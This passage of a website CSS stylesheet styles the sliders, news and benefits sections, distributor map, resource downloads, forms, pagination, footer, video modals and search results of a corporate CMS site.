  .timeline-slider .date {
    margin: 0.5em 0 0.75em 0;
  }
}

@media(min-width:992px) {
  .timeline-slider_figure {
    width: 456px;
    height: 308px;
  }

  .timeline-slider .timeline-imgtitle .timeline-headline {
    height: 54px;
  }

  .timeline-slider .slick-prev, .timeline-slider .slick-next {
    top: 487px
  }

  .company .timeline-slider .slick-prev, .company .timeline-slider .slick-next {
    top: 165px
  }
}

@media(min-width:1200px) {
  .timeline-slider .slick-slide .timeline-imgtitle {
    transform-origin: bottom center;
    transition: transform 500ms;
    transform: scale(.9) translateY(5%)
  }

  .timeline-slider .slick-current.slick-center .timeline-imgtitle {
    transform: scale(1) translateY(0)
  }

  .timeline-slider_figure {
    width: 286px;
    height: 193px;
  }

  .timeline-slider .timeline-imgtitle .timeline-headline {
    height: 91px;
  }

  .timeline-slider .dot {
    margin-top: 35px
  }

  .timeline-slider .slick-prev, .timeline-slider .slick-next {
    top: 432px
  }

  .company .timeline-slider .slick-prev, .company .timeline-slider .slick-next {
    top: 220px
  }

  .timeline-slider .slick-prev {
    left: calc(50% - 160px)
  }

  .timeline-slider .slick-next {
    right: calc(50% - 160px)
  }

  .timeline-slider .date {
    margin: 0.25em 0 0.75em 0;
  }
}

@media(min-width:1600px) {
  .timeline-slider_figure {
    width: 380px;
    height: 256px;
  }

  .timeline-slider .timeline-imgtitle .timeline-headline {
    height: 54px;
  }

  .timeline-slider .slick-prev, .timeline-slider .slick-next {
    top: 460px
  }

  .company .timeline-slider .slick-prev, .company .timeline-slider .slick-next {
    top: 180px
  }

  .timeline-slider .slick-prev {
    left: calc(50% - 175px)
  }

  .timeline-slider .slick-next {
    right: calc(50% - 175px)
  }
}

@media(min-width:1800px) {
  .timeline-slider .slick-prev, .timeline-slider .slick-next {
    top: 470px
  }

  .company .timeline-slider .slick-prev, .company .timeline-slider .slick-next {
    top: 180px
  }

  .timeline-slider .date {
    margin: 0 0 0.75em 0;
  }
}

/*------------ Timeline Slider - End ---*/



/*------------ Leadership - Start ---*/

.team-grid > div {
  padding-left: 1.5em;
  padding-right: 1.5em
}

.team-grid img {
  width: 100%;
}

@media(min-width:992px) {
  .ngtv-img img {
    margin-top: -12em !important;
    width: 100%;
  }
}

/*------------ Leadership - End ---*/


/*------------ Leadership - Start ---*/

.evntImgDt img {
  width: 100%;
  max-width: 200px
}

.news-single-slider, .news-single-slider-nav {
  max-width: 595px;
  margin: 0 auto
}

.news-single-slider-nav {
  margin-top: 5px
}

  .news-single-slider-nav .slick-slide img {
    padding: 5px;
    position: relative;
    width: 100%
  }

  .news-single-slider-nav .slick-dots {
    bottom: -40px
  }

@media(min-width:768px) {
  .evntImgDt img {
    margin-top: -40px
  }
}

@media(min-width:992px) {
  .news-single-slider {
    margin-top: -12em !important
  }
}

/*------------ Leadership - End ---*/

/*------------ News - Start ---*/
.news-img {
  width: 100%;
  padding-bottom: 55%;
  position: relative;
}

  .news-img img {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    max-width: 100%;
    max-height: 100%;
  }

.news-date {
  font-weight: 500;
  color: #54565A;
  margin-bottom: 0.5em;
  font-size: 1em;
  display: block;
}

h2.news-headline {
  font-size: 1.8em;
  color: #C8102E;
  font-weight: 600;
  margin-bottom: 0.125em;
}

#news-listing:before {
  content: "";
  display: block;
  height: 100px;
  margin: -100px 0 0;
}
/*------------ News - End ---*/

/* Events - Start */

.featured-event,
.featured-event a,
.featured-event a > div {
  height: 100%;
}

/* Events - End */

/*------------ Culture - Start ---*/
.bnftNmbr {
  font-size: 6em;
  line-height: 1.1;
  font-weight: 900;
  margin-top: -.55em;
  color: #9EA3AA
}

.culture-slider .slick-list {
  overflow: hidden
}

.culture-slider .slick-track > div:hover {
  filter: brightness(1);
}

.culture-slider .slick-slide {
  height: inherit !important;
}

@media(min-width:1401px) {
  .culture-slider .slick-slide {
    transform-origin: center;
    transition: transform 400ms;
    transform: scale(.8)
  }

  .culture-slider .slick-current.slick-center {
    transform: scale(1)
  }
}

/*------------ Culture - End ---*/


/*------------ Diversity - Start ---*/

.diversity-benefits-slider .slick-slide {
  padding-top: 0
}

.diversity-benefits-slider .slick-slide, .diversity-benefits-slider .slick-dots {
  padding-left: 0
}

.diversity-benefits-slider .slick-dots {
  margin-top: 0;
}

.diversity-benefits-slider .sld-nmbr {
  position: relative;
  top: 0;
  left: -5px;
  font-size: 8em;
  line-height: 1;
  font-weight: 900;
  color: #9EA3AA;
  opacity: .3
}

@media(min-width:768px) {
  .diversity-team-slider .slick-track {
    padding: 2em 0
  }

  .diversity-team-slider .slick-slide {
    transform-origin: center;
    transition: all 500ms;
    transform: scale(1);
    opacity: .6
  }

    .diversity-team-slider .slick-slide.slick-center {
      transform: scale(1.2);
      z-index: 1;
      opacity: 1
    }
}

@media(min-width:992px) {
  .diversity-benefits-slider .slick-slide {
    padding-top: 3.25em
  }

  .diversity-benefits-slider .slick-slide, .diversity-benefits-slider .slick-dots {
    padding-left: 3.5em
  }

  .diversity-benefits-slider .sld-nmbr {
    position: absolute;
    font-size: 8em
  }
}

.benefit-container {
  position: relative;
  top: 50%;
  transform: translateY(-50%);
}

  .benefit-container .sld-nmbr {
    position: absolute;
    top: 0;
    left: -5px;
    font-size: 8em;
    line-height: 1;
    font-weight: 900;
    color: #9EA3AA;
    opacity: .3
  }

  .benefit-container h3 {
    /*padding:2.25em 0;*/
    padding-bottom: 1em;
    line-height: 1;
  }

    .benefit-container h3:after {
      content: '';
      position: absolute;
      left: 0;
      bottom: -5px;
      width: 80px;
      height: 6px;
      background-color: #C8102E;
    }

  .benefit-container p {
    padding: 1em 0;
  }

.benefit-img.left {
  margin-right: 3em;
}

.benefit-img.right {
  margin-left: 3em;
}

/*.benefit-img {
    padding-bottom:3em;
}*/

.benefits-listing .row {
  margin-bottom: 5em;
}

  .benefits-listing .row:last-of-type {
    margin-bottom: 0;
  }


@media(max-width:1599px) {
  .benefit-container .sld-nmbr {
    font-size: 6em;
  }

  .benefit-container h3 {
    padding: 1.5em 0;
  }

    .benefit-container h3:after {
      bottom: -8px;
    }

  .benefit-container.left {
    margin-right: 2em;
  }

  .benefit-container.right {
    margin-left: 2em;
  }

  .benefits-listing .row {
    margin-bottom: 3.5em;
  }
}

@media(max-width:1199px) {
  /*.benefit-container {
      top:initial;
      transform:none;
    }*/

  .benefit-container .sld-nmbr {
    font-size: 5em;
  }

  .benefit-container h3 {
    padding: 1.25em 0;
  }
}

@media(max-width:991px) {
  .benefit-img.left {
    margin-right: 1.5em;
  }

  .benefit-img.right {
    margin-left: 1.5em;
  }

  .benefit-container {
    top: initial;
    transform: none;
  }

  .benefit-img {
    position: relative;
    top: 50%;
    transform: translateY(-50%);
  }

  .benefits-listing .row {
    margin-bottom: 2em;
  }
}

@media(max-width:767px) {
  .benefit-img.left {
    margin-right: 0;
  }

  .benefit-img.right {
    margin-left: 0;
  }

  .benefit-img {
    top: initial;
    transform: none;
  }
}

/*------------ Diversity - End ---*/

/*------------ Distributors - Start ---*/

.global {
  position: relative
}

.map-popup {
  position: relative;
  width: 300px;
  height: auto;
  display: flex;
  -ms-flex-wrap: wrap;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
  clear: both
}

.map-popup_left {
  flex: 0 0 55%;
  max-width: 55%;
  padding-right: 15px
}

.map-popup_inner h3 {
  color: #2C2A29;
  margin: 0 0 5px 0;
  padding: 0;
  font: 700 18px 'Libre Franklin', sans-serif !important;
}

.map-popup_inner span {
  color: #2C2A29;
  line-height: 1.5;
  font: 400 14px 'Libre Franklin', sans-serif !important;
}

.map-popup_inner p.address,
.map-popup_inner p.phone {
  color: #2C2A29;
  line-height: 1.4;
  font: 400 16px 'Libre Franklin', sans-serif !important;
}

.map-popup_inner p.address {
  margin-bottom: .5em
}

.map-popup_image img {
  display: block;
  max-width: initial !important;
  max-height: 50px !important;
  margin-bottom: 10px
}

.map-popup_right {
  flex: 0 0 45%;
  max-width: 45%;
  background-color: #DEE3EB;
  position: relative;
  padding-left: 10px
}

.map-popup_right_inner {
  position: relative;
  top: 50%;
  transform: translateY(-50%);
  color: #707070;
  font-size: 17px;
  font-weight: 400
}

  .map-popup_right_inner a {
    color: #D22030;
    text-decoration: underline
  }

.gm-style .gm-style-iw-c {
  border-radius: 0
}

#map {
  height: 350px;
  width: 100%
}

.results-panel {
  width: 100%;
  max-width: 100%;
  overflow: auto
}

.results-btn {
  display: inline-block;
  position: relative;
  z-index: 1;
  background-color: #C8102E;
  padding: 3px 7px
}

  .results-btn i {
    margin-top: -1px
  }

.results-panel ul {
  margin-top: 1em
}

  .results-panel ul li {
    border-bottom: 1px solid #9EA3AA;
    padding-bottom: 1.5em;
    margin-bottom: 1.5em
  }

    .results-panel ul li:last-child {
      border: none
    }

.results-panel::-webkit-scrollbar-track {
  -webkit-box-shadow: none;
  border-radius: 0;
  background-color: #E2E8EF
}

.results-panel::-webkit-scrollbar {
  background-color: #F5F5F5;
}

.results-panel::-webkit-scrollbar-thumb {
  border-radius: 10px;
  -webkit-box-shadow: none;
  background-color: #9EA3AA;
  border: 4px solid #E2E8EF
}

.store-menu-tile {
  height: 100%;
  padding: 1.5em;
}

/*  @media (min-width:576px) {
    #map {
      height: 425px
    }

    #map, .results-panel {
      height: 100vh
    }

      #map.map-results {
        width: calc(100% - 245px)
      }

    .results-panel {
      max-width: 245px
    }
  }*/

@media(max-width:767px) {
  #map {
    display: none;
  }
}

@media(min-width:768px) {
  #map,
  .results-panel {
    height: calc(100vh - 61px);
  }
}

@media (min-width:992px) {

  #map.map-results {
    width: calc(100% - 425px)
  }

  .results-panel {
    max-width: 425px
  }
}

item.col-md-6.bg-lt-gray p {
  margin: 0;
}

/*------------ Distributors - End ---*/
/*------------ Locations - Start ---*/
.global-loc {
  width: 100%;
  transform: none
}

#location-list {
  order: 0;
  background: #E2E8EF !important;
  overflow-y: scroll;
  height: 100vh;
}

.locations-map > .container {
  padding: 0 !important;
  margin: 0;
  order: 1;
}

.location-container {
  margin-left: 2em;
  margin-right: 2em;
  padding: 1.5em 0;
  border-bottom: 1px solid #9EA3AA;
  line-height: 1.5;
}

  .location-container .title {
    color: #2C2A29;
    font-size: 1.25em;
    font-weight: 700;
    line-height: 1.3;
    margin-bottom: 0.25em;
  }

  .location-container p {
    margin: 0;
  }

@media(max-width:767px) {
  #location-list {
    height: auto;
    width: 100%;
  }
}

@media(min-width:768px) {
  #location-list {
    height: calc(100vh - 61px);
  }
}

/*------------ Locations - End ---*/
/*------------ Contact - Start ---*/
.contact-boxes > div > div {
  position: relative
}

/*  .contact-boxes > div > div:before {
      display: none;
      position: absolute;
      content: '';
      top: -15px;
      right: -15px;
      height: 50px;
      width: 50px;
      background-color: #C8102E
    }*/

.faq-side-nav {
  list-style: none;
  margin: 50px 0 0 0;
  padding: 0;
}

label.error {
  color: #ff0000;
}

.sidebarmenu .faq-side-nav li a.active {
  color: #C8102E;
}

@media (min-width:576px) {
  .contact-boxes > div > div:before {
    display: block
  }
}

/*------------ Contact - End ---*/


/*------------ Resources - Start ---*/

/*  .select-row {
    width: calc(100% - 78px);
    float: left;
  }

  .filter-row_btn {
      float:left;
      padding-left:30px;
  }*/

ul.nav:focus {
  outline: 0;
}

.rsrcs a:hover {
  text-decoration: none
}

.res-icon {
  position: relative;
  box-sizing: border-box;
  min-height: 100px;
  margin-bottom: 1em;
  padding: 35% 0;
  text-align: center
}

.res-title {
  margin: 0 2em;
  text-align: center;
}

.res-img, .link-img {
  margin: 2em;
  border: 1px solid #707070;
  text-align: center;
  margin-top: 0;
}

  .res-img img, .link-img img {
    max-height: 17em;
  }

  .res-img:hover, .link-img:hover {
    background: #9B0E25;
  }

    .res-img:hover img {
      content: url('/Areas/CMS/assets/img/download-icon.svg');
      width: 70%;
      padding-bottom: 7.2%;
      margin: 15%;
      margin-top: 0;
    }

    .link-img:hover img {
      content: url('/Areas/CMS/assets/img/dex-interactive-link-icon.svg');
      width: 70%;
      margin: 3.2em 15%;
    }

@media(max-width:1799px) {
  .res-img img, .link-img img {
    max-height: 21em;
  }
}

@media(max-width:1599px) {
  .res-img img, .link-img img {
    max-height: 14em;
  }
}

@media(max-width:992px) {
  #distSearch .col-lg-3.order-0.order-lg-2 .glossary-link {
    text-align: left;
    padding-bottom: 1em;
  }
}

@media(max-width:767px) {
  .res-img img, .link-img img {
    max-height: 16.8em;
  }
}

@media(max-width:565px) {
  .res-img img, .link-img img {
    max-height: 40vw;
  }
}

.pdf-icon {
  background-image: url('/Areas/CMS/assets/img/pdf-icon.svg');
  background-repeat: no-repeat;
  background-position: center;
  background-size: 50%
}

.pdf-icon {
  background-image: url('/Areas/CMS/assets/img/pdf-icon.svg');
  background-repeat: no-repeat;
  background-position: center;
  background-size: 50%
}

.pdf-thumbnail {
  background-repeat: no-repeat;
  background-position: center;
  background-size: 50%;
  /*background-position: top center;
	background-size: cover;*/
}

.video-icon {
  background-image: url('/Areas/CMS/assets/img/play-icon.svg');
  background-repeat: no-repeat;
  background-position: center;
  background-size: 100%;
}

.rsrcs a .res-icon:before {
  opacity: 0;
  box-sizing: content-box;
  content: '';
  position: absolute;
  top: 0px;
  left: 0px;
  width: 100%;
  height: 100%;
  background-color: #9B0E25;
  background-image: url('/Areas/CMS/assets/img/download-icon.svg');
  background-repeat: no-repeat;
  background-position: center -10px;
  background-size: 50% !important
}

.rsrcs a .res-icon.video-icon:before {
  background-image: url('/Areas/CMS/assets/img/play-icon-red.svg');
  background-position: center center;
  background-size: 36% !important
}

.rsrcs a:hover .res-icon:before {
  opacity: 1;
}

.glossary-link {
  text-align: right;
}

  .glossary-link a {
    height: 35px;
    line-height: 35px;
    font-size: 1.25rem;
    font-weight: 500;
  }

    .glossary-link a:hover,
    .glossary-link a:focus,
    .glossary-link a:active {
      text-decoration: none;
    }

.glossary-term {
  margin-bottom: 1.25em;
}

.clear-filters {
  text-align: right;
  padding-top: 1em;
}

@media(max-width:991px) {
  .clear-filters {
    text-align: left;
  }
}

@media (min-width:400px) {
  .rsrcs a .res-icon:before {
    background-position: center -25px
  }
}


/*------------ Resources - End ---*/


/*------------ Media Library - Start ---*/

.logo-container {
  display: flex;
  align-items: center;
  justify-content: center;
  box-sizing: border-box;
  min-height: 250px;
  background-color: #9EA3AA;
  border: 15px solid #DEE4ED;
  padding: 15px;
  text-align: center
}

  .logo-container img {
    width: auto;
    height: auto;
    max-height: 190px;
  }

.media-dropdown .btn.dropdown-toggle {
  width: 100%;
  background-color: #53565A;
  padding: 18px 15px;
  font-weight: 400
}

.media-dropdown .btn {
  font-size: .9em;
}

.media-dropdown .dropdown-menu {
  font-size: .9em;
  color: #fff;
  background-color: #62656a;
  border: none;
  border-radius: 0;
  width: 100%
}

  .media-dropdown .dropdown-menu ul {
    padding-left: 0;
    margin-bottom: 0
  }

.media-dropdown .dropdown-item {
  padding: .25em 1.5em .25em 2.5em;
  color: #fff;
  margin-bottom: .25em
}

  .media-dropdown .dropdown-item:first-child {
    border-top-left-radius: 0;
    border-top-right-radius: 0
  }

  .media-dropdown .dropdown-item.active, .dropdown-item:active {
    color: #fff;
    background-color: transparent
  }

  .media-dropdown .dropdown-item:focus, .media-dropdown .dropdown-item:hover {
    background-color: transparent
  }

.media-dropdown label {
  margin-bottom: 0
}

/*------------ Media Library - End ---*/


/*------------ Forms - Start ---*/

.form-control {
  border-radius: 0;
  /*height: 48px !important;*/
}

input.form-control,
select.form-control:not([size]):not([multiple]) {
  height: 48px;
}

ul li.form-check {
  margin-bottom: 0
}

input.form-control, form textarea.form-control, select.form-control {
  background-color: #fff;
  border: 1px solid #9399A1
}

#newsSearch input, .searchField input, .searchField #findadealer-radius {
  width: calc(100% - 48px);
  float: left
}

.searchField button {
  width: 48px;
  height: 48px;
  border: none;
  float: left;
  background-color: #C8102E;
  color: #fff;
  font-weight: 400
}

  .searchField button:focus {
    outline: none
  }

.form-small input, .form-small select, .form-small textarea {
  font-size: .8em
}

.input-group-text {
  color: #fff;
  background-color: #53565A;
  border: 1px solid #53565A
}

.custom-select {
  background-image: url('/Areas/CMS/assets/img/select-down-arrow.svg');
  background-size: 12px;
}

.custom-filter select {
  width: 100%;
  height: calc(2.25rem + 2px);
  padding: .375rem 1.75rem .375rem .75rem;
  line-height: 1.5;
  vertical-align: middle;
  border: red;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  background-color: #E2E8EF;
  cursor: pointer;
}

.custom-filter:after {
  content: url('/Areas/CMS/assets/img/filter-arrow.png');
  position: absolute;
  right: 2em;
  top: 0.4em;
  pointer-events: none;
}

.lib-listing select.form-control {
  border: 0;
  background-color: #E2E8EF;
}

.lib-listing #marketFilters {
  color: black;
  font-weight: 600;
  background-image: url(/Areas/CMS/assets/img/select-down-arr-red.svg);
}

.modal-top .shop-btn {
  height: 47px;
  left: 0;
  z-index: 5;
  margin-left: 55%;
}

.modal-text {
  margin-top: 2em;
}

.btnRed {
  border: 3px solid #C8102E;
  background-color: transparent;
  color: #C8102E;
  margin-top: 1em;
  padding: 1em 5em;
}

@media(min-width: 576px) {
  .modal-text {
    margin-left: 2em;
    margin-top: 0;
  }
}

.btn-sm {
  padding: 0.75em 2em;
  font-style: normal;
  font-size: 14px;
}

.modal-top button {
  right: 0.4em;
  top: 0.25em;
  width: 24px;
  color: white;
  height: 24px;
  color: white;
  opacity: 1 !important;
}

  .modal-top button:hover, .modal-top button:focus {
    outline: none;
    color: white;
  }

.modal-text h2 {
  margin-top: 0 !important;
}

@media (min-width:768px) {
  .modal-dialog.modal-lg {
    max-width: 700px;
  }
}

@media (min-width:992) {
  .modal-dialog.modal-lg {
    max-width: 850px;
  }
}

@media (min-width:1200px) {
  .modal-dialog.modal-lg {
    max-width: 1000px;
  }
}

.modal-content {
  position: relative;
}

.modal-body {
  padding: 1em 1.5em 1.5em;
}

  .modal-body .modal-img {
    width: 100%;
  }

@media (min-width: 576px) {
  .modal-body .modal-img {
    max-width: 270px;
    overflow: hidden;
  }
}

button.close {
  position: absolute;
  top: pxtoem(5);
  right: pxtoem(5);
  color: #FFFFFF; /*$white;*/
  font-size: 3em;
  line-height: 0.5;
  font-weight: 400;
  opacity: 0.8;
  background: transparent;
  border: 0;
  z-index: 10;
}

/*Datepicker Jquery UI*/
.ui-widget-header, .ui-state-default, .ui-widget-content .ui-state-default, .ui-widget-header .ui-state-default, .ui-button, html .ui-button.ui-state-disabled:hover, html .ui-button.ui-state-disabled:active {
  background: none
}

.ui-corner-all, .ui-corner-top, .ui-corner-left, .ui-corner-tl {
  border-radius: 0;
}

.ui-widget-header {
  background-color: #e2e8ef;
}

.ui-datepicker-calendar .ui-state-default {
  background-color: #e2e8ef
}

.ui-datepicker-calendar .ui-state-hover {
  background-color: #fff
}

.ui-state-highlight, .ui-widget-content .ui-state-highlight, .ui-widget-header .ui-state-highlight {
  border-color: #C8102E
}

/*------------ Forms - End ---*/

.info-center .underline {
  text-decoration: underline;
}

.info-center .col a:hover img {
  opacity: .5;
}

@media(max-width: 575px) {
  .info-center .col {
    text-decoration: underline;
    margin: 2em 0;
  }
}


/*------------ Pagination - Start ---*/

.page-item {
  margin-bottom: 0
}

  .page-item.disabled .page-link {
    background-color: transparent !important;
    border-color: transparent;
    opacity: 0.1;
  }

    .page-item.disabled .page-link.prev-page {
      border-right-color: #53565A;
    }

    .page-item.disabled .page-link.next-page {
      border-left-color: #53565A;
    }

  .page-item .page-link {
    border: none;
    color: #000;
    border-radius: 0 !important;
    margin: 0;
    height: 100%
  }

  .page-item:first-child .page-link span {
    left: 12px
  }

  .page-item:last-child .page-link span {
    right: 12px
  }

  .page-item:first-child .page-link, .page-item:last-child .page-link {
    width: 2.125em
  }

    .page-item:first-child .page-link span, .page-item:last-child .page-link span {
      font-size: 2.5em;
      line-height: .375em;
      position: absolute;
      top: calc(100% - .695em)
    }

.page-link:hover {
  color: #c8102e
}

.page-link.prev:hover,
.page-link.next:hover {
  background: transparent !important;
}

.page-item.active .page-link {
  background-color: #c8102e;
  border-color: #c8102e;
}

.resource-pager .page-item .page-link {
  margin: 0 .4em;
  background-color: #E2E8EF;
  color: #53565A;
  width: unset;
  height: unset;
  font-size: .9em;
  padding: .3rem .6rem;
}

.resource-pager .page-item.active .page-link {
  background-color: #53565A;
  color: white;
  font-weight: 600;
}

.resource-pager .page-item:hover .page-link {
  background-color: #53565A;
  color: white;
}

.resource-pager .pageNext, .resource-pager .pagePrevious,
.resource-pager .last-page, .resource-pager .first-page {
  display: none;
}

.resource-pager .next-page, .resource-pager .prev-page {
  background-color: transparent;
}

.resource-pager .next-page {
  content: '';
  width: 0;
  height: 0;
  display: inline-block;
  border: .88em solid transparent;
  border-left-color: #53565A;
}

  .resource-pager .next-page .page-link {
    background-color: transparent;
  }

.resource-pager .prev-page {
  width: 0;
  height: 0;
  display: inline-block;
  border: .88em solid transparent;
  border-right-color: #53565A;
}

.resource-pager .next .page-link, .resource-pager .previous .page-link {
  background-color: transparent;
  padding: 0;
  font-size: 1em;
}

.resource-pager .next:hover .page-link {
  background-color: transparent;
  border-left-color: black;
}

.resource-pager .previous:hover .page-link {
  background-color: transparent;
  border-right-color: black;
}

.resource-pager .next-page:focus, .resource-pager .prev-page:focus {
  outline: none;
  box-shadow: none;
}

/*------------ Pagination - End ---*/
/*------------ Footer - Start ---*/
footer ul {
  margin-bottom: 0;
  padding-left: 0;
  list-style: none
}

  footer ul li {
    margin-bottom: .4em
  }

footer a {
  color: #fff
}

.footer-nav h6, .footer-nav h6 a {
  font-size: 1em;
  color: #fff;
  margin-bottom: .75em;
  text-transform: uppercase
}

.footer-nav a {
  font-size: .65em
}

.footer-nav h5 {
  font-size: 1.1em
}

.footer-nav .container > div {
  flex-flow: wrap;
}

  .footer-nav .container > div > div {
    width: 100%
  }

.footer-nav li {
  line-height: 1.3
}

.footer-m-nav li {
  display: inline-block;
  padding: 0 .5em
}

.footer-nav .social-icons li {
  display: inline;
  margin-right: .3em
}

.footer-nav .social-icons a img {
  width: 40px;
  height: 40px;
}

.footer-nav .social-icons a:hover img {
  filter: brightness(1.2)
}

.footer-address {
  line-height: 1.2;
}

.footer-question {
  color: white;
  padding: 1em;
}

  .footer-question span {
    font-size: .7em;
  }

.btn.bg-dk-gray.mt-4 {
  border: 3px solid white;
  text-transform: none;
  font-size: 1em;
  /*padding: 0.6em 0.7em 1.2em;*/
}

  .btn.bg-dk-gray.mt-4:hover a,
  .btn.bg-dk-gray.mt-4:focus a,
  .btn.bg-dk-gray.mt-4:active a {
    text-decoration: none;
  }

@media(min-width:992px) {
  .footer-nav .container > div > div {
    width: 33.3%;
    flex-shrink: 0;
  }

  .footer-nav .container > div {
    justify-content: space-between
  }

    .footer-nav .container > div > div {
      width: auto;
    }

  .footer-nav .row > div {
  }

  .footer-nav .row > div {
    margin-bottom: 0
  }
}

@media(min-width:1600px) {
  .footer-nav a {
    font-size: .75em
  }
}

@media (max-width:991px) {
  .footer-copyright li:first-of-type {
    padding-right: 0;
    margin-right: 0
  }

  .footer-copyright li:nth-of-type(2):before {
    display: none;
  }
}

.footer-copyright {
  color: #dee3eb;
  font-size: .75em
}

  .footer-copyright li {
    display: inline
  }

  .footer-nav a, .footer-copyright a {
    color: #dee3eb
  }

    .footer-nav a:hover,
    .footer-nav a:focus,
    .footer-copyright a:hover,
    .footer-copyright a:focus {
      color: #fff
    }

  .footer-copyright li {
    position: relative;
    line-height: 2
  }

    .footer-copyright li:last-child {
      padding-right: 0
    }

    .footer-copyright li:before {
      content: "|";
      position: relative;
      top: -1px;
      right: 0
    }

    .footer-copyright li:first-child:before {
      display: none
    }

    .footer-copyright li a {
      padding: 1em .5em
    }

/*------------ Footer - End ---*/




.footer-social a {
  font-size: 1.5em;
  color: #DEE3EB
}

@media (max-width:767px) {
  .footer-social a {
    font-size: 1.25em;
  }
}

.footer-social a:hover, .footer-social a:focus {
  color: #fff;
  text-decoration: none;
}


/* VIDEO MODAL */
/* video Modal */
.toggle-video-modal {
  margin-top: 3em;
}


.sidebarmenu .toggle-video-modal {
  margin-top: 0;
}


.video-modal_open {
  overflow: hidden;
}

.video-modal_open {
  overflow: hidden;
}

.video-modal,
.video-modal-2,
.media-library-modal {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 90001;
  height: 100vh;
  width: 100%;
  opacity: 0;
  visibility: hidden;
  pointer-events: none;
  transition: opacity .3s;
  overflow-y: auto;
  overflow-x: hidden;
  background-color: rgba(33, 33, 33, .95);
}

  .video-modal.active,
  .video-modal-2.active,
  .media-library-modal.active {
    opacity: 1;
    visibility: visible;
    pointer-events: all;
  }

  .video-modal .top,
  .video-modal-2 .top {
    height: 100px;
    width: 100%;
    position: absolute;
    top: 0;
    left: 0;
  }

    /*.mobile-menu .top a.logo {
        display:block;
        position:absolute;
        top:65px;
        left:85px;
    }*/



    .video-modal .top a.close-modal,
    .video-modal-2 .top a.close-modal,
    .media-library-modal a.close-media-library-modal {
      position: absolute;
      right: 30px;
      top: 30px;
      padding: 0;
      display: block;
      z-index: 50;
      height: 50px;
      width: 90px;
      text-align: right;
      padding-top: 10px;
      padding-right: 5px;
      color: #ffffff;
      font-weight: 400;
      font-size: 20px;
    }


  .media-library-modal a.close-media-library-modal {
    right: 0;
    top: 0;
    width: 50px;
  }

.close-modal:before,
.close-modal:after,
.close-media-library-modal:before,
.close-media-library-modal:after {
  width: 35px;
  height: 4px;
  background-color: #fff;
  content: '';
  display: block;
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
  position: absolute;
  right: 55px;
  top: 50%;
  margin-top: 0;
}

.close-media-library-modal:before,
.close-media-library-modal:after {
  background-color: #000;
  right: 10px;
}

.close-modal:after,
.close-media-library-modal:after {
  transform: rotate(-45deg);
}

.video-modal_content {
  padding: 80px 50px 0 50px;
}

.video-wrapper {
  position: relative;
  padding-bottom: 56.25%; /* 16:9 */
  height: 0;
  z-index: 2;
}

.video-wrapper_outer {
  padding: 50px;
  max-width: 888.8889px;
  margin: 0 auto;
}

.video-wrapper iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

@media(max-width:991px) {
  .video-modal .top a.close-modal,
  .video-modal-2 .top a.close-modal {
    width: 40px;
    top: 10px;
    right: 15px;
  }

  .close-modal:before, .close-modal:after {
    right: 0;
  }

  .video-modal_content {
    padding: 80px 0 0 0;
  }
}


/* SEARCH */
.list-article {
  padding-bottom: 1.75em;
  margin-bottom: 1.75em;
  border-bottom: 1px solid rgba(0,0,0,.1);
}

  .list-article h2 {
    margin-top: 0;
  }

  .list-article .meta {
    margin-bottom: 0;
    font-size: 1.0em;
    line-height: 1.3;
    text-transform: uppercase;
    font-weight: 700;
  }

  .list-article .video-thumbnail {
    width: 175px;
  }

  .list-article a .meta {
    color: #2C2A29;
  }

  .list-article a .abstract {
    color: #2C2A29;
  }

  .list-article a:hover,
  .list-article a:focus,
  .list-article active {
    text-decoration: none;
  }

  .list-article figure {
    width: 125px;
    height: auto;
    float: left;
  }

    .list-article figure img {
      max-width: 100%;
      display: block;
      height: auto;
    }

  .list-article .content {
    margin-left: 150px;
  }

  .list-article.no-image .content {
    margin-left: 0;
  }

  .list-article .read-more,
  .list-article .read-more i {
    color: #C8102E;
  }

  .list-article a:hover .read-more,
  .list-article a:focus .read-more,
  .list-article active .read-more,
  .list-article a:hover .read-more i,
  .list-article a:focus .read-more i,
  .list-article active .read-more i {
    color: #2C2A29;
  }

.tabs-wrapper {
  width: 100%;
  float: left;
}

.tabs {
  list-style: none;
  margin: 0 auto;
  padding: 0;
}

  .tabs li {
    display: inline-block;
    text-align: center;
    float: left;
    padding: 15px;
    color: #1A322F;
    font-size: 18px;
    text-transform: uppercase;
    cursor: pointer;
    background-color: #fff;
    border-top: 10px solid #fff;
    margin: 0;
  }

    .tabs li.active {
      background-color: #f4f4f6;
      border-top: 10px solid #C8102E;
    }

.tab_content {
  background-color: #f4f4f6;
  padding: 30px;
}

  .tab_content .page-item .page-link {
    background-color: #f4f4f6;
  }

  .tab_content .page-item.active .page-link {
    background-color: #C8102E;
  }

.search-results-store-link {
  text-align: center;
  padding: 30px 0;
}

.product-tile {
  font-size: 15px;
  padding: 15px;
  margin: 0 -15px;
  position: relative;
  height: 100%;
}

  .product-tile p {
    margin-top: 0;
    margin-bottom: .25em;
    font-size: 0.8em;
  }

  .product-tile h2 {
    font-size: 1.3em;
    text-transform: uppercase;
    margin-top: 0;
    margin-bottom: 0;
  }

    .product-tile h2 a {
      color: #000;
    }

  .product-tile .small {
    font-size: .7em;
    margin-top: 2.1em;
  }

.product-image {
  display: block;
  padding: 15px 0;
  margin-bottom: 10px;
  height: 220px;
  display: flex;
  border: 1px solid #ddd;
  background-color: #fff;
  align-items: center;
  justify-content: center;
}

  .product-image img {
    display: block;
    max-width: 100%;
    max-height: 100%;
  }

.locate-a-distributor {
  background: #2C2A29;
  color: white !important;
  padding: .7em;
  font-weight: 500;
}



@media(max-width:575px) {
  .list-article .content {
    margin-left: 0;
    width: 100%;
  }

  .list-article figure {
    float: none;
  }

  .content-section .list-article h2 {
    font-size: 1.5em;
  }

  .tab_content {
    padding: 15px;
  }
}

.anchor {
  display: block;
  position: relative;
  top: -100px;
  visibility: hidden;
}

#tiles.anchor {
  top: -150px;
}

.borderless-filter select {
  border: 0;
}


/* Tow Assist */
.content-column {
  position: relative;
  width: 100%;
  min-height: 1px;
  -ms-flex: 0 0 32%;
  flex: 0 0 32%;
  max-width: 32%;
  border-right: solid 1px #2C2A29;
}

  .content-column:nth-child(1) {
    padding-right: 4%;
  }

  .content-column:nth-child(2) {
    -ms-flex: 0 0 36%;
    flex: 0 0 36%;
    max-width: 36%;
    padding: 0 4%;
  }

  .content-column:nth-child(3) {
